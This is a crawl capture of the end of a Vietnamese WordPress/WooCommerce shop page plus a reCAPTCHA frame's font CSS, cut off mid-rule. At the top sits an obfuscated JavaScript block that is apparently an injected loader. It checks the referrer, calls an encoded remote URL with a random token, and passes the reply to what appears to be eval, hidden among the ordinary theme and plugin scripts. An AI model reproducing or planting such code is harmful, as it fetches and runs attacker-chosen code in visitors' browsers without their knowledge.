r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/comment-reply.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768952880 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6dldhmaj7zl
body_size: 49447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
